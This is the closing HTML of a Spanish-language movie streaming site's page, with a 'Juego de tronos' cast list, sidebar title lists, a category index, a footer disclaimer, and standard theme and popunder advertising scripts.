                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast_tv/conleth-hill/">Conleth Hill</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/emilia-clarke/">Emilia Clarke</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/gwendoline-christie/">Gwendoline Christie</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/isaac-hempstead-wright/">Isaac Hempstead-Wright</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/jacob-anderson/">Jacob Anderson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/jerome-flynn/">Jerome Flynn</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/joe-dempsie/">Joe Dempsie</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/john-bradley/">John Bradley</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/kit-harington/">Kit Harington</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/lena-headey/">Lena Headey</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/liam-cunningham/">Liam Cunningham</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/maisie-williams/">Maisie Williams</a></p>            </div>
            <a href="https://pelislatino247.com/series/juego-de-tronos/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/asalto-al-hospital/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7pQDAf4CGLPX7R8SczdRlEwb1dX.jpg" alt="Image Asalto al hospital"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Asalto al hospital</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/como-si-fuera-la-primera-vez/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/iuBSUp33aTqXXRokt4v2wZrsqcj.jpg" alt="Image Como si fuera la primera vez"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Como si fuera la primera vez</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/blade-trinity/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/zIkhgzbxoMiv3RF1Jmr3juglAQG.jpg" alt="Image Blade: Trinity"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Blade: Trinity</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/%d0%ba%d0%bb%d1%8e%d1%87-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%b8/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jkKOr6Jj078T5FzUUb4ETjNlFGM.jpg" alt="Image Los guardianes del tiempo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Los guardianes del tiempo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/maze-runner-prueba-de-fuego/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wtbjAodeIf0Pj2blNeN1dM3suxU.jpg" alt="Image Maze Runner Prueba de fuego"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Maze Runner Prueba de fuego</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-millones-de-kilometros/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3CNysXaPpIrVHlkovJ0inoKFkX2.jpg" alt="Image A millones de kilómetros"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A millones de kilómetros</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cuando-ellas-quieren/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/z0w9CbJA4IEkhDNM47r46cn5KPc.jpg" alt="Image Cuando Ellas Quieren"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cuando Ellas Quieren</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/harry-potter-y-la-orden-del-fenix/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/z5bL1z1ZOAKBkvbOhVQp6GfBv4u.jpg" alt="Image Harry Potter y la orden del Fénix"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Harry Potter y la orden del Fénix</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/red/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hUupIkIKPpNLYniPGRxRpEQFrX3.jpg" alt="Image Red"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Red</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/avatar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nn7prZXNz3dgCV5jeShqqfHcU9F.jpg" alt="Image Avatar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Avatar</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/frecuencia-mortal/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hIgmIUnexSHnKLSx7uKflRmfdwE.jpg" alt="Image Frecuencia mortal"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Frecuencia mortal</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/danza-con-lobos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/37494KV3kIck7moJ3JVEPAZQT68.jpg" alt="Image Danza con lobos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Danza con lobos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"79267aa618","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"79267aa618","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>